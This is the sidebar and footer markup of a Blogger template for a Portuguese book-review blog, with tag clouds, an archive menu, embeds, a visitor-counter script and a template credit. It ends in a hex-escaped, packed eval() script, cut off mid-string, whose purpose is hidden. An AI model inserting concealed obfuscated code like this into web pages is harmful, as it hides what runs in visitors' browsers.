<h2>TAGS</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/ANTOLOGIAS'>ANTOLOGIAS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/BOOKTOUR'>BOOKTOUR</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/CINEMA'>CINEMA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/CURIOSIDADES'>CURIOSIDADES</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/DID%C3%81TICO'>DIDÁTICO</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/ENTREVISTAS'>ENTREVISTAS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/EVENTOS'>EVENTOS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/LITERATURA'>LITERATURA</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/RESENHA'>RESENHA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/ROMANCE'>ROMANCE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/SKOOB'>SKOOB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/SORTEIOS'>SORTEIOS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/S%C3%89RIES'>SÉRIES</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/TERROR'>TERROR</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/UNBOXING'>UNBOXING</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/VESTIBULAR'>VESTIBULAR</a>
</span>
</div>
</div></div>
</div><!-- sidebar-wrapper -->
</div><!-- container clearfix -->
</div><!-- main-content -->
<div class='clearfix' id='footer-wrapper'>
<div class='container clearfix'>
<div class='section' id='footer-left'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>YOUTUBE</h2>
<div class='widget-content'>
<iframe allowfullscreen="" frameborder="0" height="250" src="https://www.youtube.com/embed/c2O4votSqZM" width="300"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>LEITURAS NO SKOOB</h2>
<div class='widget-content'>
<script type='text/javascript' src='https://www.skoob.com.br/widget/estante/76426/2193352/'> </script>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'pt',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div></div>
<div class='section' id='footer-center'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ARQUIVO DO BLOG</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>ARQUIVO DO BLOG</option>
<option value='https://blogaventuraliteraria.blogspot.com/2026/01/'>janeiro 2026 (2)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2025/12/'>dezembro 2025 (4)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2025/07/'>julho 2025 (3)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2024/12/'>dezembro 2024 (1)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2024/07/'>julho 2024 (7)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2024/01/'>janeiro 2024 (3)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2023/12/'>dezembro 2023 (3)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2023/07/'>julho 2023 (1)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2023/05/'>maio 2023 (4)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2021/11/'>novembro 2021 (2)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2021/09/'>setembro 2021 (2)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2021/03/'>março 2021 (1)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2021/02/'>fevereiro 2021 (4)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2021/01/'>janeiro 2021 (8)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2020/10/'>outubro 2020 (1)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2020/09/'>setembro 2020 (2)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2020/04/'>abril 2020 (1)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2020/03/'>março 2020 (2)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2020/02/'>fevereiro 2020 (2)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2020/01/'>janeiro 2020 (7)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2019/09/'>setembro 2019 (2)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2019/08/'>agosto 2019 (2)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2019/07/'>julho 2019 (11)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2019/06/'>junho 2019 (4)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2019/04/'>abril 2019 (6)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2019/03/'>março 2019 (1)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2019/02/'>fevereiro 2019 (2)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2019/01/'>janeiro 2019 (8)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2018/12/'>dezembro 2018 (5)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2018/10/'>outubro 2018 (2)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2018/08/'>agosto 2018 (5)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2018/07/'>julho 2018 (2)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2018/06/'>junho 2018 (2)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2018/05/'>maio 2018 (6)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2018/04/'>abril 2018 (5)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2018/03/'>março 2018 (4)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2018/02/'>fevereiro 2018 (7)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2018/01/'>janeiro 2018 (18)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2017/12/'>dezembro 2017 (4)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2017/11/'>novembro 2017 (3)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2017/10/'>outubro 2017 (2)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2017/09/'>setembro 2017 (18)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2017/08/'>agosto 2017 (7)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2017/07/'>julho 2017 (10)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2017/06/'>junho 2017 (5)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2017/05/'>maio 2017 (9)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2017/04/'>abril 2017 (12)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2017/03/'>março 2017 (15)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2017/02/'>fevereiro 2017 (11)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2017/01/'>janeiro 2017 (16)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2016/12/'>dezembro 2016 (16)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2016/11/'>novembro 2016 (8)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2016/10/'>outubro 2016 (25)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2016/09/'>setembro 2016 (7)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2016/08/'>agosto 2016 (6)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2016/07/'>julho 2016 (1)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2016/06/'>junho 2016 (4)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2016/05/'>maio 2016 (7)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2016/04/'>abril 2016 (7)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2016/03/'>março 2016 (4)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2016/02/'>fevereiro 2016 (10)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2016/01/'>janeiro 2016 (14)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2015/12/'>dezembro 2015 (6)</option>
<option value='https://blogaventuraliteraria.blogspot.com/2015/11/'>novembro 2015 (1)</option>
</select>
</div>
</div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>PESQUISE AQUI</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://blogaventuraliteraria.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Pesquisar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>ONLINE</h2>
<div class='widget-content'>
<!--************CODE GEOCOUNTER************-->
<script type="text/javascript" src="https://geoloc12.geostats.ovh/private/geocounter.js?compte=6gsj1r1d6pfu"></script>
<noscript>
<a href="http://www.geovisites.com/pt/directory/lazeres_animais-de-estimacao.php?compte=6gsj1r1d6pfu"  target="_blank"><img src="https://geoloc12.geostats.ovh/private/geocounter.php?compte=6gsj1r1d6pfu" border="0" alt="animais de estimação" /></a>

<br />Please do not change this code for a perfect fonctionality of your counter
<a href="http://www.geovisites.com/pt/directory/lazeres_animais-de-estimacao.php">animais de estimação</a>
</noscript><br /><a href="http://www.geovisite.com/pt/">contador de site</a><!--************END CODE GEOCOUNTER************-->
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='footer-right'><div class='widget Label' data-version='1' id='Label2'>
<h2>EDITORAS</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/BERTRAND'>BERTRAND</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/BERTRAND%20BRASIL'>BERTRAND BRASIL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/BESTSELLER'>BESTSELLER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/CHIADO'>CHIADO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/CIA%20DAS%20LETRAS'>CIA DAS LETRAS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/DARKSIDEBOOKS'>DARKSIDEBOOKS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/DRACO'>DRACO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/FUNDAMENTO'>FUNDAMENTO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/HARPER%20COLLINS'>HARPER COLLINS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/ILLUMINARE'>ILLUMINARE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/JANGADA'>JANGADA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/JOS%C3%89%20OLYMPIO'>JOSÉ OLYMPIO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/KBR'>KBR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/L%26PM'>L&amp;PM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/LANDMARK'>LANDMARK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/LEYA'>LEYA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/MORROBRANCO'>MORROBRANCO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/NOVA%20FRONTEIRA'>NOVA FRONTEIRA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/NOVO%20CONCEITO'>NOVO CONCEITO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/NOVO%20S%C3%89CULO'>NOVO SÉCULO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/OASYS'>OASYS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/PANINI'>PANINI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/PARALELA'>PARALELA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/PARATEXTO'>PARATEXTO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/PATU%C3%81'>PATUÁ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/RECORD'>RECORD</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/ROCCO'>ROCCO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/SCHOBA'>SCHOBA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/SCORTECCI'>SCORTECCI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/SELOJOVEM'>SELOJOVEM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/SEXTANTE'>SEXTANTE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/SINNA'>SINNA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/SUMA'>SUMA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/THEBOOKS'>THEBOOKS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/TORDESILHAS'>TORDESILHAS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/UNIVERSO%20DOS%20LIVROS'>UNIVERSO DOS LIVROS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blogaventuraliteraria.blogspot.com/search/label/WISH'>WISH</a>
</span>
</div>
</div></div>
</div>
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>Blogger Template</a>
</div>
</div><!-- footer-wrapper -->
<script>
//<![CDATA[

var _2Vo4lb= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x78\x20\x44\x3d\x5b\x22\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x72\x5